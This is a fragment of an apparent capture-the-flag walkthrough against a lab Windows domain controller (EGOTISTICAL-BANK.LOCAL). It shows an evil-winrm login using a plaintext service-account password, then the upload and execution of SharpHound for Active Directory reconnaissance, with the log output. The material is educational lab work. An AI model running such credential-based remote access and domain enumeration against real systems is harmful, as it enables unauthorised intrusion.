 (root kali)-[/home/kali]
# evil-winrm -i 10.10.10.175 -u svc_loanmgr -p 'Moneymakestheworldgoround!' 255 × 1 ⚙
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> upload SharpHound.exe
Info: Uploading SharpHound.exe to C:\Users\svc_loanmgr\Documents\SharpHound.exe
Data: 1395368 bytes of 1395368 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> ./SharpHound.exe
2024-01-25T04:00:13.9213383-08:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2024-01-25T04:00:14.0931972-08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTar
gets, PSRemote
2024-01-25T04:00:14.1244476-08:00|INFORMATION|Initializing SharpHound at 4:00 AM on 1/25/2024
2024-01-25T04:00:14.2963167-08:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for EGOTISTICAL-BANK.LOCAL : SAUNA.EGOTISTICAL-BANK.LOCAL
先知社区